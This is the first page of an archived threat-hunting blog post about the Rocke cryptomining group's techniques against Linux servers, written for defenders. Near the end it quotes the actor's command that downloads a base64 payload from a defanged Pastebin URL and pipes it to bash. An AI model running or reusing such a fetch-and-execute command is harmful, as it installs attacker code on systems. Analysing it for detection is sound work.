 https://redcanary.com/blog/rocke-cryptominer/

Threat Hunting in Linux For Rocke Cryptocurrency Mining Malware

By Brian Donohue

Archived: 2026-04-05 19:13:33 UTC

In this post, we’ll cover a threat actor named Rocke (also known as Iron) and some of the techniques the actor uses to compromise Linux systems. Palo Alto Networks’ Unit 42 and Cisco Talos Group have each published research examining Rocke campaigns, noting that the adversary’s activity dates back at least as far as April 2018.

Rocke has primarily been associated with cryptocurrency mining payloads and the Xbash malware family. However, in recent campaigns, notably those examined by Talos Group and Unit 42 in August 2018 and January 2019 respectively, the adversary has combined its cryptocurrency mining payloads with a script to establish persistence and uninstall security software that may prevent it from executing.

We’re going to focus on tactics, techniques, and procedures (TTPs) from this recent campaign and recommend some hunts that will help you uncover Rocke-related activity in your environment using endpoint data.

Remote Code Execution in Public-Facing Apps (T1190)

Published research by Unit 42 and Talos Group indicates that Rocke has exploited remote code execution (RCE) vulnerabilities in Oracle Weblogic, Apache Struts, Adobe ColdFusion, phpMyAdmin, Redis, and other public-facing services. It’s ideal but difficult to detect Rocke in near-real-time as the adversary attempts to execute code.

Depending on the configuration of web applications in your organization, legitimate command shells may appear very similarly to web shells and RCE vulnerabilities when examined via endpoint detection and response (EDR) telemetry. Since Rocke exploits a diverse array of services, it may be more effective to approach detection from a reporting perspective rather than an alerting perspective. By leveraging this method, you can review endpoint data periodically to see which processes have spawned from PHP, Java, or other processes associated with the services that Rocke is thought to exploit.

Execution & Discovery

Downloading and Deobfuscating Code (T1140)

When Rocke achieves code execution on an endpoint, the actor proceeds to use the curl or wget utilities to download payloads to execute with a bash shell. The downloaded payloads are hosted using Pastebin, a popular online code repository.

(curl -fsSL hxxps://pastebin[.]com/raw/sF3gViaw || wget -q -O- hxxps://pastebin[.]com/raw/sF3gViaw)|base64 -d |/bin/bash

Page 1 of 6